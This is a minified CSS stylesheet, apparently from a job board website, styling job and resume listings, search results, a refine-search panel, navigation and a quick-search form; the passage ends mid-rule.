.candidate-match__top{margin-bottom:0}.candidate-match__collapsed .candidate-match__top-arrow:before{transform:none}@media (max-width:767px){.candidate-match .candidate-match__breakdown{margin-bottom:25px;padding-bottom:10px}.candidate-match .candidate-match__breakdown-item{margin-top:5px}.candidate-match .candidate-match__breakdown-line{flex-direction:column;gap:20px}.candidate-match .candidate-match__breakdown-line:first-of-type{margin-bottom:20px}.candidate-match .candidate-match__breakdown-line>div{width:100%}}@keyframes loading-animation{from{transform:rotate(0deg)}to{transform:rotate(360deg)}}@-webkit-keyframes loading-animation{from{-webkit-transform:rotate(0deg)}to{-webkit-transform:rotate(360deg)}}.title__primary{color:#000;font-weight:bold;padding-left:30px;padding-right:30px}@media (max-width:767px){.title__primary{padding-left:15px;padding-right:15px}}.title__primary-big{font-size:32px;line-height:46px}.title__primary-small{font-size:27px;line-height:32px;color:#494B60;font-weight:500 !important;padding:60px 0 35px;margin:0}@media (max-width:767px){.title__primary-small{font-size:18px}}.title__secondary{font-size:20px;color:#494b60;margin-top:50px}.title__centered{text-align:center;text-transform:uppercase}.title__bordered{border-bottom:1px solid rgba(216, 216, 216, 0.7);padding-bottom:25px;margin-bottom:45px}.title__margin{padding-bottom:25px}h4{color:#494B60;font-size:16px;font-weight:bold;line-height:22px}@keyframes loading-animation{from{transform:rotate(0deg)}to{transform:rotate(360deg)}}@-webkit-keyframes loading-animation{from{-webkit-transform:rotate(0deg)}to{-webkit-transform:rotate(360deg)}}.listing__backfill .container,.listing__featured .container,.listing__latest .container{position:relative}.listing__title{text-align:center}.listing .btn__view-details{color:#000;border:1px solid rgba(184, 184, 184, 0.3);padding:0 21px;height:40px;line-height:40px;border-radius:6px;-webkit-transition:all 0.2s ease-in;-moz-transition:all 0.2s ease-in;-o-transition:all 0.2s ease-in;transition:all 0.2s ease-in}.listing .btn__view-details:hover{background:#fff;color:#ec711f;border:1px solid #ec711f}@media (min-width:992px){.listing-item__blog{width:85%;margin:0 auto 20px}}@media (max-width:992px){.listing-item__blog .listing-item__desc{padding-left:0 !important}}.job-seeker__image{width:125px;height:125px;border-radius:50%;overflow:hidden;margin:0 auto 25px}.job-seeker__image .profile__image{border-radius:50%;height:100%;width:100%;overflow:hidden;position:relative;display:block;background-size:cover;background-repeat:no-repeat;background-position:center}.listing-item{border:none;border-radius:0;width:32%;margin:0 0 30px;background-color:#fff;box-shadow:none;position:relative;padding:19px 19px 25px 19px;-webkit-transition:box-shadow 0.2s ease-in;-moz-transition:box-shadow 0.2s ease-in;-o-transition:box-shadow 0.2s ease-in;transition:box-shadow 0.2s ease-in}.listing-item__resumes.listing-item__no-logo .listing-item__title a{margin-top:0 !important}.listing-item__resumes .media-body{max-height:385px !important}.listing-item__resumes-hasphoto .media-body{max-height:265px !important}.listing-item.empty{visibility:hidden;height:0;min-height:0;margin:0;padding:0}@media (max-width:992px){.listing-item{width:49%}}@media (max-width:767px){.listing-item{width:100%;padding:15px}}.listing-item .media-body{display:block;width:100%;max-height:340px;position:relative}@media (max-width:767px){.listing-item .media-body{max-height:350px}}.listing-item .media-body:after{content:"";background:-moz-linear-gradient(top, rgba(255, 255, 255, 0) 0%, white 80%);background:-webkit-linear-gradient(top, rgba(255, 255, 255, 0) 0%, white 80%);background:linear-gradient(to bottom, rgba(255, 255, 255, 0) 0%, white 80%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#00ffffff", endColorstr="#ffffff",GradientType=0);position:absolute;bottom:0;height:30px;width:100%;left:0;right:0}.listing-item__companies .listing-item__desc{padding-left:0}.listing-item__applies,.listing-item__views{font-weight:500;color:#6D6F80;display:inline-block}.listing-item__views{display:inline-block;padding:0 10px 0 0}.listing-item__applies{padding:0 0 0 10px;border-left:1px solid #ebebeb}@media (max-width:767px){.listing-item__applies{border:none}}.listing-item__jobs-count{border:1px solid rgba(225, 225, 225, 0.6);color:#000;border-radius:6px;padding:10px 40px;white-space:nowrap;min-width:120px}.listing-item__trash{display:none}.listing-item:hover .listing-item__trash{display:block;width:25px;height:25px;background:transparent url("../images/icon-trash.svg");border:none;position:absolute;right:21px;bottom:0;background-size:contain}@media (max-width:767px){.listing-item:hover .listing-item__trash{display:none}}.listing-item__logo{padding-right:0;vertical-align:middle;display:inline-block;position:relative;width:60% !important;height:60px;margin-bottom:15px}.listing-item__logo--wrapper{display:inline-block;width:auto;margin:0 auto;background:#fff;-webkit-box-shadow:0 2px 14px 0 rgba(0, 0, 0, 0.08);-ms-box-shadow:0 2px 14px 0 rgba(0, 0, 0, 0.08);-moz-box-shadow:0 2px 14px 0 rgba(0, 0, 0, 0.08);box-shadow:0 2px 14px 0 rgba(0, 0, 0, 0.08)}@media (max-width:1200px){.listing-item__logo{width:54% !important}}@media (max-width:992px){.listing-item__logo{width:100% !important}}.listing-item__logo.listing-item__resumes--logo{text-align:center;width:100% !important;height:auto}.listing-item__logo.listing-item__resumes--logo .profile__image{display:block;border-radius:125px;background-size:cover;background-repeat:no-repeat;background-position:center;width:125px;height:125px;margin:0 auto}.listing-item__logo .media-object:not(.profile__img){max-width:120px;max-height:60px;display:inline-block;position:absolute;top:0;bottom:0;margin:auto}.listing-item__type{display:inline-block;vertical-align:middle !important;padding:0 !important;height:60px;text-align:right;float:right;padding-top:0 !important;position:relative;margin-bottom:15px}.listing-item__type span{background:#D7D7D7;color:#fff;font-size:16px;font-weight:500;padding:6px 14px;text-align:center;border-radius:2px;margin-top:13px;height:34px}.listing-item .listing-item__logo:not(.listing-item__resumes--logo){width:53% !important}.listing-item .listing-item__resumes--logo .listing-item__info--item{margin-bottom:4px}.listing-item .listing-item__resumes--logo .job-seeker__image{margin:0;text-align:left}.listing-item .media-right{vertical-align:top;padding-right:21px;min-width:100px;padding-top:8px;float:right;margin-top:0}@media (max-width:767px){.listing-item .media-right{padding-right:0}}.listing-item__employment-type{white-space:nowrap;margin-bottom:5px;font-size:12px}.listing-item__date{margin-top:15px;font-size:16px;color:#494B60;white-space:nowrap}@media (max-width:767px){.listing-item__date{font-size:14px}}.listing-item__title{margin-bottom:10px;color:#6D6F80;font-size:16px}@media (max-width:767px){.listing-item__title{font-size:16px;margin-bottom:0}}.listing-item__title a{font-size:27px;font-weight:600 !important;color:#494B60 !important;margin:15px 0 0;line-height:32px;display:inline-block;word-break:break-word}@media (max-width:992px){.listing-item__title a{margin-top:10px}}.listing-item__title a:hover{color:#272727 !important}@media (max-width:767px){.listing-item__title a{font-size:18px;font-weight:500 !important;line-height:22px;margin:20px 0 15px}}.listing-item__info--item{position:relative;display:block;margin-bottom:0;font-weight:100;word-wrap:break-word;word-break:break-word}.listing-item__info--item:last-child{margin-bottom:0}.listing-item__info--item:before{content:"";display:inline-block;width:19px;height:17px;position:relative;top:4px;background-size:19px 17px;background-repeat:no-repeat;margin-right:5px}.listing-item__info--item-location a{color:inherit;text-decoration:underline;text-decoration-style:dashed}.listing-item__info--item-location a:hover{color:inherit;text-decoration:underline;text-decoration-style:solid}.listing-item__info--status{border-right:1px solid #ebebeb;padding-right:10px;margin-right:10px}.listing-item__info--status:after{border:none !important}.listing-item__info--status:before{display:none}.listing-item__info--status-active{color:#83ca4e}.listing-item__info--status-pending{color:#ff6a50}.listing-item .media-left,.listing-item .media-right{align-self:flex-end}.listing-item .field-type--text{max-height:71px;overflow:hidden;position:relative;margin-bottom:2px}.listing-item .field-type--text::after{content:"";background:-moz-linear-gradient(top, rgba(255, 255, 255, 0) 0%, white 80%);background:-webkit-linear-gradient(top, rgba(255, 255, 255, 0) 0%, white 80%);background:linear-gradient(to bottom, rgba(255, 255, 255, 0) 0%, white 80%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#00ffffff", endColorstr="#ffffff",GradientType=0);position:absolute;bottom:0;height:30px;width:100%;left:0;right:0;top:50px}.listing-item__desc{margin-top:25px}.listing-item__desc,.listing-item__fields{line-height:24px;font-weight:300;font-size:16px}.listing-item__desc.listing-item__desc-job-seeker,.listing-item__fields.listing-item__desc-job-seeker{padding-left:0}.listing-item__desc td,.listing-item__fields td{padding:0}.listing-item__desc td:first-child,.listing-item__fields td:first-child{vertical-align:top}.listing-item__desc td:last-child,.listing-item__fields td:last-child{width:100%}.listing-item__desc strong,.listing-item__fields strong{font-weight:500;color:#494B60;white-space:nowrap}.listing-item__desc strong:after,.listing-item__fields strong:after{content:" "}.listing-item__desc .job-type__value,.listing-item__fields .job-type__value{margin-top:10px;font-weight:500}.listing-item__footer{display:flex;flex-grow:1}:not(.my-listings)>.listing-item__jobs{display:flex;flex-direction:column}.search-results.has-refine .listing-item{width:48%}@media (max-width:768px){.search-results.has-refine .listing-item{width:100%}}.backfilling__from,.backfilling__from:hover{color:#6D6F80;clear:both;display:block;width:100%;margin-bottom:30px;margin-top:10px}.backfilling__from a,.backfilling__from:hover a{color:#6D6F80}.load-more__wrapper{display:block;clear:both;width:100%}.load-more[disabled],.load-more{display:block;margin:0 auto;opacity:1;height:44px;line-height:40px;border-radius:2px;padding:0 26px;width:100%;max-width:270px;position:relative;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.load-more[disabled].loading:before,.load-more[disabled].loading:after,.load-more.loading:before,.load-more.loading:after{position:absolute}.load-more[disabled].loading:after,.load-more.loading:after{margin-top:-15px}.load-more[disabled].loading:before,.load-more.loading:before{border-radius:6px}@media (max-width:600px){.load-more[disabled],.load-more{max-width:calc(100% - 30px)}}.load-more__companies[disabled],.load-more__companies{margin:15px auto 0}.view-all{padding-top:20px}@media (min-width:992px){.view-all.with-banner{padding:50px 135px 100px 15px}}.view-all__btn{width:240px;padding:18px 15px;background:#ec711f;border-radius:2px;color:#fff;font-size:16px;font-weight:600;border:none;height:inherit;line-height:inherit;-webkit-transition:all 0.2s ease-in;-moz-transition:all 0.2s ease-in;-o-transition:all 0.2s ease-in;transition:all 0.2s ease-in}@media (max-width:767px){.view-all__btn{width:calc(100% - 30px)}}.view-all__btn:hover:not(disabled){border:none;color:#fff;background:rgba(236, 113, 31, 0.8)}.search-results__top-company h1{padding-left:0;margin-top:10px}.search-results__small{padding:0 15px}@media (min-width:992px){.search-results__small{margin:0 auto}}.search-results__category-desc{margin:40px auto 30px auto;width:85%;color:#6D6F80}.search-results .listing-item__featured{background:#fff;border-color:#ffe678;position:relative}@media (min-width:767px){.search-results__resumes .listing-item__no-logo .media-body{padding-right:21px}}.search-results__resumes .media-body:after{bottom:0}.search-results__companies{margin:0 auto;text-align:left;padding-top:20px !important;padding-left:15px !important;padding-right:15px !important}.search-results__companies:after,.search-results__companies:before{display:none}.search-results__companies .featured-company{width:23.7%;margin-bottom:20px}.search-results__companies .featured-company__empty{margin:0 !important}@media (max-width:992px){.search-results__companies .featured-company{width:32%}}@media (max-width:768px){.search-results__companies .featured-company{width:49%}}@media (max-width:480px){.search-results__companies .featured-company{width:100%}}.search-results__companies .featured-company>a{margin-right:0 !important}.search-results__companies .featured-companies__jobs{white-space:nowrap}@media (max-width:767px){.search-results__companies .featured-companies__jobs{padding-right:15px}}.search-results__companies .featured-company__panel-footer{padding-left:0}@media (max-width:767px){.search-results__companies .featured-company__panel-footer{padding:0}}.search-results__title{display:inline-block;text-transform:uppercase;color:#494B60;font-size:27px;font-weight:500;line-height:30px;margin-top:5px;margin-bottom:5px}@media (max-width:480px){.search-results__title{width:100%;display:block}}.search-results__top{padding-left:30px;padding-right:0;margin-bottom:25px;overflow:hidden;float:right}@media (max-width:767px){.search-results__top{padding-left:15px;padding-right:15px;width:auto}}.search-results__top-company .title__primary{color:#494B60;font-size:27px;font-weight:500;padding-left:15px;padding-right:15px}@media (max-width:767px){.search-results__top-company .title__primary{font-size:18px}}.search-results__wrap{background:#fff;padding:24px 18px}@media (max-width:767px){.search-results__wrap{background:none;padding:0}.search-results__wrap .search-results__title{width:100%;text-align:right;font-size:14px;font-weight:700;margin-top:0;line-height:16px}}.search-results__404{text-align:center}.no-refine-search .search-results__top{float:none;padding-left:0}.no-refine-search .search-results__title{margin-left:0;padding-left:0}.label-featured{background-color:#ec711f;font-weight:initial;padding-top:2px;padding-bottom:2px;font-size:14px}@keyframes loading-animation{from{transform:rotate(0deg)}to{transform:rotate(360deg)}}@-webkit-keyframes loading-animation{from{-webkit-transform:rotate(0deg)}to{-webkit-transform:rotate(360deg)}}.toggle--refine-search{width:100%;padding:10px 15px;color:#6D6F80;display:block;text-align:center;position:relative;border-radius:30px;font-weight:bold;font-size:16px}.toggle--refine-search.collapsed{border-radius:30px 30px 0 0}.toggle--refine-search:after,.toggle--refine-search:before{content:"";position:absolute}.toggle--refine-search:before{border-style:solid;border-width:1px 1px 0 0;height:6px;width:6px;right:15px;top:50%;margin-top:-6px;-ms-transform:rotate(135deg);-moz-transform:rotate(135deg);-webkit-transform:rotate(135deg);transform:rotate(135deg)}.toggle--refine-search:focus,.toggle--refine-search:hover{text-decoration:none;color:#6D6F80}.toggle--refine-search.collapsed{border-width:0;border-color:transparent;border-radius:0}.loading:after{content:"";position:fixed;z-index:10;-webkit-animation:loading-animation 0.9s linear infinite;animation:loading-animation 0.9s linear infinite;background:url("../images/preloader.svg") no-repeat center;top:50%;left:50%;margin-top:-48px;margin-left:-16px;width:32px;height:32px}.loading:before{content:"";width:100%;height:100%;position:fixed;background:#fff;opacity:0.6;top:0;left:0;right:0;bottom:0;z-index:10}#add-listing-form .loading:before{background-color:#FAFAFA}#add-listing-form .loading:before,#add-listing-form .loading:after{position:absolute !important}#add-listing-form .form-group.loading:after{top:89px}#add-listing-form .form-group__btns.loading:after{top:77px !important}#add-listing-form .loading__inactive:after{display:none}.refine-search{margin-bottom:25px;background:#fff;padding:30px}@media (max-width:767px){.refine-search{padding:0;top:0;left:15px;width:auto;background:transparent}.refine-search .toggle--refine-search{padding:0;font-size:14px;font-weight:500;padding-right:15px;color:#ec711f}.refine-search .toggle--refine-search:before{right:3px;top:55%}}@media (min-width:767px){.refine-search{position:relative}}.refine-search .quick-search__inner-pages .quick-search{padding:0}@media (max-width:480px){.refine-search .quick-search__inner-pages .quick-search__wrapper{margin-top:0;margin-bottom:25px;padding:10px 0;border-radius:0}}.refine-search__wrapper{min-height:100px}@media (max-width:767px){.refine-search__wrapper{display:none;background:#f8f8f8;padding:14px 15px 0;border:0;position:absolute;left:-15px;right:0;width:calc(100vw - 15px);z-index:2;-webkit-box-shadow:0 5px 6px 0 #ccc;-ms-box-shadow:0 5px 6px 0 #ccc;-moz-box-shadow:0 5px 6px 0 #ccc;box-shadow:0 5px 6px 0 #ccc}}.refine-search__wrapper.loading:before,.refine-search__wrapper.loading:after{top:0;bottom:0;right:0;left:0;position:absolute}.refine-search__wrapper.loading:after{margin:auto}.refine-search__wrapper.loading:before{display:block}@media (min-width:767px){.refine-search__wrapper.loading:before{background:#FAFAFA;opacity:1}}.refine-search h3:first-child{margin-top:0}.refine-search__block{margin-bottom:55px}@media (max-width:767px){.refine-search__block{margin-bottom:20px}}.refine-search .dropdown-toggle{position:relative;display:block}.refine-search .dropdown-toggle:after{content:"";display:inline-block;border-style:solid;border-width:1px 1px 0 0;height:6px;width:6px;position:relative;top:-3px;left:8px;-moz-transform:rotate(135deg);-ms-transform:rotate(135deg);-webkit-transform:rotate(135deg);transform:rotate(135deg)}.refine-search .dropdown-toggle:focus{color:#ed7a2d;text-decoration:none}.refine-search .dropdown-menu{left:25px}.refine-search .dropdown-menu .refine-search__item{padding-left:15px;padding-right:15px}.refine-search .current-search{margin-bottom:75px}@media (max-width:767px){.refine-search .current-search{margin-bottom:40px}}.refine-search .current-search__title{font-size:16px;font-weight:500;line-height:40px;text-decoration:none;margin-bottom:25px}@media (max-width:767px){.refine-search .current-search__title{font-size:14px;margin-bottom:15px}}.refine-search .badge{display:table;clear:both;height:auto;border-radius:0;padding:5px 20px 0 0;margin-bottom:20px;position:relative}.refine-search .badge:before{content:"";width:9px;height:2px;background:#ec711f;position:absolute;top:12px;right:1px;transform:rotate(45deg)}.refine-search .badge:after{content:"";width:9px;height:2px;background:#ec711f;position:absolute;top:12px;right:1px;transform:rotate(135deg)}@media (max-width:992px){.refine-search .badge:after{bottom:4px}}.refine-search div.collapse{margin-top:25px}@media (max-width:767px){.refine-search div.collapse{margin-top:10px}}.refine-search .btn__refine-search{font-size:16px;font-weight:500;text-decoration:none;border-bottom:1px solid transparent;padding-bottom:5px;-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}@media (max-width:767px){.refine-search .btn__refine-search{font-size:14px}}.refine-search .btn__refine-search:before{content:"";display:inline-block;width:0;height:0;border-style:solid;margin-right:8px;position:relative;left:3px;top:1px;min-width:12px}.refine-search .btn__refine-search__radius:before{visibility:hidden}.refine-search .btn__refine-search[aria-expanded="true"]:before{top:-1px;left:0}.refine-search__item{display:block;line-height:40px;font-size:16px;-webkit-transition:color 0.2s ease-in-out;-moz-transition:color 0.2s ease-in-out;-o-transition:color 0.2s ease-in-out;transition:color 0.2s ease-in-out}@media (max-width:767px){.refine-search__item{font-size:14px}}.refine-search__item:focus,.refine-search__item:hover{text-decoration:none}.refine-search__item-radius.active{color:#ed7a2d;text-decoration:none}.refine-search__value{display:inline-block;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;vertical-align:middle;max-width:75%}.refine-search__count{color:#ec711f;line-height:40px;position:relative;left:-3px}.less-more__btn{display:block;text-align:left;padding-right:25px;position:relative;line-height:40px;font-weight:500;-webkit-transition:all 0.2s ease-in;-moz-transition:all 0.2s ease-in;-o-transition:all 0.2s ease-in;transition:all 0.2s ease-in}.less-more__btn:focus,.less-more__btn:hover{text-decoration:none}.less-more__btn:after{content:"";display:inline-block;border-style:solid;border-width:2px 2px 0 0;height:8px;width:8px;position:relative;top:-3px;margin-left:9px;-moz-transform:rotate(135deg);-webkit-transform:rotate(135deg);-ms-transform:rotate(135deg);transform:rotate(135deg)}.less-more__btn.collapse:after{top:0;-moz-transform:rotate(-45deg);-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg)}@keyframes loading-animation{from{transform:rotate(0deg)}to{transform:rotate(360deg)}}@-webkit-keyframes loading-animation{from{-webkit-transform:rotate(0deg)}to{-webkit-transform:rotate(360deg)}}@media (min-width:992px){.navbar-collapse{position:relative;padding-top:34px}}@media (min-width:768px){.navbar-collapse{padding-left:0 !important;padding-right:0}}@media (max-width:992px){.navbar-collapse{border-top:1px solid transparent !important;background:#fff;float:left;width:100%;padding:0;z-index:99;-webkit-box-shadow:0 2px 9px -4px rgba(0, 0, 0, 0.3);-moz-box-shadow:0 2px 9px -4px rgba(0, 0, 0, 0.3);-ms-box-shadow:0 2px 9px -4px rgba(0, 0, 0, 0.3);box-shadow:0 2px 9px -4px rgba(0, 0, 0, 0.3);margin:0 !important;position:absolute;top:56px}}@media (max-width:992px){.navbar-collapse.collapse{display:none !important}.navbar-collapse.collapse.in{display:block !important}}.navbar{min-height:97px;font-size:16px;border:none;background:none;z-index:20;background:#fff;border-radius:0;margin-bottom:0;background:transparent;position:absolute;top:0;left:0;width:100%}.navbar.with-banner{position:relative}@media (max-width:992px){.navbar{min-height:56px}}@media (max-width:767px){.navbar{font-size:14px}}.navbar .container{position:relative}@media (max-width:992px){.navbar .container{width:100%;padding:0}}@media (min-width:992px){.navbar .navbar-left{padding:20px 0 0;margin:-7px 0 0 0;display:inline-block;float:none !important}}@media (max-width:1200px){.navbar .navbar-left{padding-top:25px}}@media (max-width:992px){.navbar .navbar-left{margin:15px 0 0 0;padding:0}}@media (min-width:992px){.navbar .navbar-left>.navbar__item{padding:0 39px 10px 0}}.navbar .navbar-left>.navbar__item:last-child{padding-right:0}@media (max-width:992px){.navbar .navbar-left .navbar__item{padding:0}}@media (min-width:992px){.navbar .navbar-left .navbar__item:first-child{padding-left:0}}.navbar .navbar-left .navbar__item.active>.navbar__link{color:#fff;position:relative;font-weight:900}@media (max-width:992px){.navbar .navbar-left .navbar__item.active>.navbar__link{color:#272727}}.navbar .navbar-left .navbar__item.active>.navbar__link:hover{color:#ccc}@media (max-width:992px){.navbar .navbar-left .navbar__item.active>.navbar__link:hover{color:rgba(39, 39, 39, 0.5)}}.navbar .navbar-left .navbar__item.active>.navbar__link span{display:inline-block;border-bottom:2px solid #ec711f !important;padding-bottom:4px !important}.navbar .navbar-left .navbar__item.active>.navbar__link span:before{content:"";position:absolute;border-bottom:2px solid #fff;left:0;right:0;bottom:0}.navbar .navbar-left .navbar__item .navbar__link{background:none;color:#fff}.navbar .navbar-left .navbar__item .navbar__link span{border-bottom:2px solid transparent;padding-bottom:4px;display:inline-block}@media (min-width:992px){.navbar .navbar-left .navbar__item .navbar__link{border-bottom:2px solid transparent;padding:0 10px}.navbar .navbar-left .navbar__item .navbar__link:hover{opacity:0.7}}@media (max-width:992px){.navbar .navbar-left .navbar__item .navbar__link{color:#272727}.navbar .navbar-left .navbar__item .navbar__link:hover{background:none;color:#ccc}}.navbar .navbar-left .navbar__item .navbar__link.hover+.dropdown-menu{display:block}.navbar .navbar-left .navbar__item.dropdown{position:relaitve}@media (min-width:992px){.navbar .navbar-left .navbar__item.dropdown>.navbar__link:after{content:"";display:inline-block;position:relative;border-style:solid;border-width:1px 1px 0 0;height:10px;width:10px;margin-left:12px;top:-3px;-moz-transform:rotate(135deg);-webkit-transform:rotate(135deg);-o-transform:rotate(135deg);-ms-transform:rotate(135deg);transform:rotate(135deg)}}.navbar .navbar-left .navbar__item.dropdown>.dropdown-menu{max-width:210px;min-width:210px;top:46px;left:inherit;padding:0;margin-top:-8px;box-shadow:none;border:none;-webkit-box-shadow:0 1px 1px #ccc;-moz-box-shadow:0 1px 1px #ccc;-o-box-shadow:0 1px 1px #ccc;-ms-box-shadow:0 1px 1px #ccc;box-shadow:0 1px 1px #ccc}@media (max-width:992px){.navbar .navbar-left .navbar__item.dropdown>.dropdown-menu{position:static;border:none;width:100%;max-width:100%;padding:0;-webkit-box-shadow:none;-moz-box-shadow:none;-o-box-shadow:none;-ms-box-shadow:none;box-shadow:none;background:none;display:block}}@media (min-width:992px){.navbar .navbar-left .navbar__item.dropdown>.dropdown-menu{border-radius:2px}.navbar .navbar-left .navbar__item.dropdown>.dropdown-menu:after{content:"";position:absolute;border-style:solid;border-color:#fff transparent;border-width:0 11px 12px;left:15px;top:-12px}}.navbar .navbar-left .navbar__item.dropdown>.dropdown-menu .navbar__item .navbar__link{white-space:normal;word-break:break-word;color:#6D6F80;font-size:16px;border-bottom:1px solid #E1E1E1;padding:20px 20px 16px}.navbar .navbar-left .navbar__item.dropdown>.dropdown-menu .navbar__item .navbar__link span{border:none;padding:0}.navbar .navbar-left .navbar__item.dropdown>.dropdown-menu .navbar__item .navbar__link:hover{color:black}@media (max-width:992px){.navbar .navbar-left .navbar__item.dropdown>.dropdown-menu .navbar__item .navbar__link{font-size:14px;padding:10px 15px;border:none;color:#adafb8}}.navbar .navbar-left .navbar__item.dropdown>.dropdown-menu .navbar__item:last-child .navbar__link{border-bottom:0}.navbar .navbar-left .navbar__item.dropdown:hover>.dropdown-menu{display:block}@media (min-width:992px){.navbar .visible-md.visible-lg{margin-top:-10px}}.navbar .navbar-right{padding-top:4px;padding-bottom:25px}@media (max-width:992px){.navbar .navbar-right{width:100%;padding:10px 0 0;margin:15px 0;position:relative;clear:both}.navbar .navbar-right:before{border-top:1px solid #ddd;width:calc(100% - 30px);position:absolute;top:0;left:0;right:0;margin:0 auto}}.navbar .navbar-right .navbar__item{font-size:14px}.navbar .navbar-right .navbar__item:first-child{border-right:1px solid #fff}.navbar .navbar-right .navbar__item.active .navbar__link{background:none}.navbar .navbar-right .navbar__item .navbar__link{font-size:16px;color:#fff;padding:0 25px}@media (max-width:992px){.navbar .navbar-right .navbar__item .navbar__link{color:#272727;padding:15px !important}}.navbar .navbar-right .navbar__item .navbar__link:hover{color:rgba(255, 255, 255, 0.5)}.navbar .navbar-right .navbar__item .navbar__link.btn__blue{border:none}@media (min-width:992px){.navbar .navbar-right .navbar__item .navbar__link.btn__blue{background:rgba(255, 255, 255, 0.2);border-radius:20px;color:#fff;padding:0 22px;height:40px;line-height:40px}}@media (max-width:992px){.navbar .navbar-right .navbar__item .navbar__link.btn__blue{background:none;color:#272727;font-weight:400;border-radius:0}}.navbar .navbar-right .navbar__item .navbar__link.btn__blue:hover{border:none}@media (max-width:992px){.navbar .navbar-right .navbar__item .navbar__link.btn__blue:hover{color:rgba(39, 39, 39, 0.5)}}.navbar .navbar-right .navbar__item .navbar__link.btn__blue:active,.navbar .navbar-right .navbar__item .navbar__link.btn__blue:focus,.navbar .navbar-right .navbar__item .navbar__link.btn__blue:active:focus{outline:none}@media (max-width:992px){.navbar .navbar-nav .navbar__item{display:block;float:left;width:100%}}.navbar .navbar-nav .navbar__item .navbar__link{width:100%;display:inline-block;-webkit-transition:all 0.2s ease-in;-moz-transition:all 0.2s ease-in;-o-transition:all 0.2s ease-in;transition:all 0.2s ease-in}@media (max-width:992px){.navbar .navbar-nav .navbar__item .navbar__link{color:#757686;border:none;padding:7px 15px;font-size:14px}}@media (max-width:992px){.navbar .navbar-nav .navbar__item .navbar__link{border:none}.navbar .navbar-nav .navbar__item .navbar__link:hover{border:none}.navbar .navbar-nav .navbar__item .navbar__link:hover:hover,.navbar .navbar-nav .navbar__item .navbar__link:hover:active,.navbar .navbar-nav .navbar__item .navbar__link:hover:active:focus,.navbar .navbar-nav .navbar__item .navbar__link:hover:focus{outline:none}}.burger-button{height:2px;width:100%;background:#fff;position:relative}.burger-button:after,.burger-button:before{content:"";display:block;height:2px;position:absolute;width:100%;background:#fff}.burger-button:before{top:9px}.burger-button:after{bottom:-18px}.burger-button__wrapper{width:30px;height:36px;padding:0;cursor:pointer;position:absolute;right:16px;top:18px;z-index:999}.logo{padding-top:11px;padding-bottom:11px;position:relative;z-index:9}@media (min-width:992px){.logo{margin-right:55px !important}}@media (max-width:992px){.logo{margin-bottom:0;float:left;width:100%;padding-left:15px;margin-left:0 !important;margin-right:0 !important;border-bottom:1px solid rgba(255, 255, 255, 0.4)}}.logo .logo__text{color:#000;text-transform:uppercase;font-size:18px;line-height:50px;letter-spacing:0.5px;padding:0;margin-top:10px;vertical-align:middle}@media (max-width:992px){.logo .logo__text{height:34px;line-height:34px;margin:0}}.logo .logo__text img{display:inline-block;max-width:100%;max-height:100%}@media (max-width:767px){.logo .logo__text img{max-width:225px}}.logo .logo__text:hover{color:#000;text-decoration:none}.logo .logo__text--blue{color:#005cff}@media (max-width:992px){.navbar .navbar-left .navbar__item.dropdown .dropdown-menu{background:none;margin-left:15px;width:calc(100% - 15px);margin-top:5px}}.navbar-brand{height:73px;margin-bottom:10px}.navbar-brand.logo__text{margin-left:0 !important}@keyframes loading-animation{from{transform:rotate(0deg)}to{transform:rotate(360deg)}}@-webkit-keyframes loading-animation{from{-webkit-transform:rotate(0deg)}to{-webkit-transform:rotate(360deg)}}body .quick-search__frontpage .quick-search__wrapper{margin-top:-140px}@media (max-width:767px){body .quick-search__frontpage .quick-search__wrapper{margin-top:-260px}}.quick-search{background-color:transparent;padding-bottom:0;position:relative;z-index:9}.quick-search__inner-pages .quick-search{background:none}.quick-search__inner-pages .quick-search__wrapper{padding:50px 0 0;margin:-150px auto 0}@media (max-width:767px){.quick-search__inner-pages .quick-search__wrapper{padding:0;margin-top:-230px}}.quick-search .row{text-align:center}.quick-search__wrapper{background-color:transparent;margin:0 auto;border:none;box-shadow:none;padding:0}@media (max-width:480px){.quick-search .form-group{width:100%;margin-left:0}}.quick-search .form-group__keywords .form-control{background-image:url("../images/icon-text-search.svg");background-repeat:no-repeat;background-position:10px 50%;padding-left:40px;padding-right:30px}.quick-search .form-group__company .form-control{background-image:url("../images/icon-company-dark.svg");background-repeat:no-repeat;background-position:12px 49%;background-size:18px 18px;padding-left:40px;padding-right:30px}.quick-search .form-control__google-location{background-image:url("../images/icon-location-search.svg");background-repeat:no-repeat;background-position:13px 50%;padding-left:40px;padding-right:30px}.quick-search .form-group__btn{width:22.6%;padding-left:10px;padding-right:10px}@media (max-width:1200px){.quick-search .form-group__btn{width:27.6%}}@media (max-width:992px){.quick-search .form-group__btn{padding-left:10px}.quick-search .form-group__btn .btn,.quick-search .form-group__btn .social-registration__imis{min-width:auto}}.quick-search .form-group__input{width:38.1%;padding:0 10px;position:relative}@media (max-width:1200px){.quick-search .form-group__input{width:33.1%}}.quick-search .form-group__input.full{width:57.15%}@media (max-width:1200px){.quick-search .form-group__input.full{width:49.65%}}@media (max-width:767px){.quick-search .form-group__input.full{width:100%}}@media (max-width:767px){.quick-search .form-group__btn,.quick-search .form-group__input{width:100%;padding:0 15px}.quick-search .form-group__btn .input-clear,.quick-search .form-group__input .input-clear{right:15px}}.quick-search .form-control,.quick-search__find,.quick-search .dropdown-radius{width:100%}.quick-search .form-control{border:none}@media (min-width:767px){.quick-search .form-control{text-align:left}.quick-search .form-control::-webkit-input-placeholder{text-align:left}.quick-search .form-control:-moz-placeholder{text-align:left}.quick-search .form-control::-moz-placeholder{text-align:left}.quick-search .form-control:-ms-input-placeholder{text-align:left}}.quick-search__find{padding:8px 12px;border:none !important;border-radius:0 !important;height:58px;min-width:auto;background-color:rgba(255, 255, 255, 0.35) !important}.quick-search__find:hover{background-color:#ee8037}.quick-search .input-clear{position:absolute;right:10px;top:0;line-height:58px;color:transparent;-webkit-mask:url(../images/icon-close-white.svg) no-repeat center;mask:url(../images/icon-close-white.svg) no-repeat center;-webkit-mask-size:12px;mask-size:12px;background-color:#999;width:30px}.pac-container{-moz-box-shadow:0 2px 3px #ccc !important;-ms-box-shadow:0 2px 3px #ccc !important;-webkit-box-shadow:0 2px 3px 